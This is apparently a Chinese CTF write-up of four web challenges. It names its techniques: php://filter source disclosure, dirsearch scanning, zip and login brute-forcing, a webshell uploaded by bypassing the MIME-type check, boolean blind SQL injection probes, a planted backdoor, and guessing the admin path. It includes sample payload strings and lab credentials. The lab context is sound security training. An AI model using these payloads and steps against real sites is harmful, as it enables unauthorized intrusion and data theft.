

连接蚁剑

获取flag

椰子树晕淡水鱼

描述:无

考点:php伪协议、文件上传MIME类型绕过

本题思路如下:文件包含php伪协议,文件上传mime类型绕过进入后



先看提示发现藏头诗文件包含



发现用php伪协议/index.php?page=php://filter/convert.base64-encode/resource=index可以读到源码

但

但

是看了一圈没找到有用的,用dirsearch扫描一下



发现有个admin.php是admin用户登录界面并且有一个/password,访问后下载密码本的压缩包,但是被加密了用ARCHPR爆破一下密码



得到密码0606解压后得到密码本,但是现在不知道用户名,用户名不是admin用php伪协议读一下admin.php的源码得到用户名zhsh和示例密码zhsh920



用bp抓包爆破一下(但是我发现就是示例的密码,所以zip爆破这些步骤都是多此一举)



登录进去后是一个文件上传,随便传个php马

发现只能上传图片,用bp抓包,改个MIME类型就绕过了

蚁剑连接

获取flag

再给我30元

描述:无

考点:sql注入布尔盲注



进入后先用dirsearch扫描

访问/gotoURL.asp?url=google.com&id=43569是一个微信支付bp抓包爆破一下id,得到1,2,3,4个id和用户名

分别尝试一下?id=1 and 1=1和?id=1 and 1=2发现存在true和false两个界面,说明是布尔盲注,直接上脚本跑。

exp:

1 | import requests |





运行完得到flag

但是提交的时候发现提交不上

问了一下管理员发现是少了一个字符,但是我已经把所有可见字符加入了,后面想到中文字符没有加入进去。随便懵了一个¥就对了(在这里卡了半天)

最后flag :

1 | flag{0h_no_I_w@nt_too_many_¥30!!!} |

狗黑子CTF变强之路

描述:无

考点:文件包含php伪协议、后门



进入后随便点点看这个路径感觉是文件包含,用php伪协议发现可以读到源码

读index.php的源码解码后发现有后门

蚁剑连接

得到flag

小白说收集很重要

描述:无

考点:信息搜集



本题思路如下:感觉也是个非预期,这题本来以为很复杂,登录上普通用户后模仿后台路径到admin用户的后台直接命令执行进入后先用dirsearch扫描发现几个文件



flag.php、login.php、upload_file.php没啥用,重要的是users.json,访问得到普通用户的用户名和密码

随便登陆一个



发现需要我没登录到管理员账号但是这里我感觉是个非预期解,跟任务的打法完全不同我观察到普通用户的路径为user_dashboard.php,所以直接尝试admin_dashboard.php没想到直接就进到管理员后台了命令执行得到flag

赛后我又重新做了一下,发现flag.php还是有用的



回到之前的普通用户后台生成密码本



本来用admin用户发现爆不出来,用xiaobai和zhsh也爆破不出来,尝试一下再爆破用户(我原本以为是密码本的问题试了好久)

得到管理员用户和密码

1 | sysadmin/xiaobai |

登录管理员后台执行命令获得flag